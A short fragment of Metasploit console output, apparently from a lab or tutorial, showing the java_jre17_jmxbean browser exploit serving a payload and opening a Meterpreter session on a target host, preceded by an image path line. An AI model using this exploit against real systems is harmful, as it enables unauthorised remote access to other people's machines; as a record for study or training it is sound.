 [*] Using URL: http://192.168.139.1:80/javaexploit
[*] Server started
msf5 exploit(multi/browser/java_jre17_jmxbean) > [*] Sending stage (179779 bytes)
to 192.168.1.120
[*] Meterpreter session 1 opened (192.168.1.139:8080 -> 192.168.1.120) at
2019-04-09 18:08:50 -0500